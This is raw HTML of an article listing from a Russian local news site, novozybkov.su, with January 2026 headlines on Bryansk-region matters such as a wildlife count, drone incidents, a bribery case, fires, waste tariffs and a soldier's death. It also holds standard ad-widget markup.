type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208296" class="post-208296 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8\/","headline":"Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_16-06-21.jpg","dateCreated":"2026-01-16T16:10:42+00:00","datePublished":"2026-01-16T16:10:42+00:00","dateModified":"2026-01-16T16:10:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" title="Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ" rel="bookmark">Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:10:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:10:42+03:00">16:10</time></div></header></article></div><div class="entry-row"><article id="post-208298" class="post-208298 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026\/","headline":"В Новозыбкове первую новорожденную 2026 года назвали Кирой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_15-33-02.jpg","dateCreated":"2026-01-16T15:33:41+00:00","datePublished":"2026-01-16T15:33:41+00:00","dateModified":"2026-01-16T15:33:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" title="В Новозыбкове первую новорожденную 2026 года назвали Кирой" rel="bookmark">В Новозыбкове первую новорожденную 2026 года назвали Кирой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T15:33:41+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T15:33:41+03:00">15:33</time></div></header></article></div><div class="entry-row"><article id="post-208288" class="post-208288 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89\/","headline":"В Новозыбкове купаний в купели на Крещение не будет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124-1.jpg","dateCreated":"2026-01-16T14:38:30+00:00","datePublished":"2026-01-16T14:38:30+00:00","dateModified":"2026-01-17T21:29:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" title="В Новозыбкове купаний в купели на Крещение не будет" rel="bookmark">В Новозыбкове купаний в купели на Крещение не будет</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:38:30+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:38:30+03:00">14:38</time></div></header></article></div><div class="entry-row"><article id="post-208283" class="post-208283 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2\/","headline":"В Брянской области вырос тариф на вывоз мусора","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-07-04_11-37-58.jpg","dateCreated":"2026-01-16T14:15:17+00:00","datePublished":"2026-01-16T14:15:17+00:00","dateModified":"2026-01-16T14:15:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" title="В Брянской области вырос тариф на вывоз мусора" rel="bookmark">В Брянской области вырос тариф на вывоз мусора</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:15:17+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:15:17+03:00">14:15</time></div></header></article></div><div class="entry-row"><article id="post-208280" class="post-208280 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8\/","headline":"В заповеднике \"Брянский лес\" напомнили, чем кормить птиц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-47-00.jpg","dateCreated":"2026-01-16T13:53:42+00:00","datePublished":"2026-01-16T13:53:42+00:00","dateModified":"2026-01-16T13:53:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" title="В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц" rel="bookmark">В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:53:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:53:42+03:00">13:53</time></div></header></article></div><div class="entry-row"><article id="post-208277" class="post-208277 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2\/","headline":"В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-32-56.jpg","dateCreated":"2026-01-16T13:43:19+00:00","datePublished":"2026-01-16T13:43:19+00:00","dateModified":"2026-01-16T13:43:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" title="В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович" rel="bookmark">В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:43:19+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:43:19+03:00">13:43</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
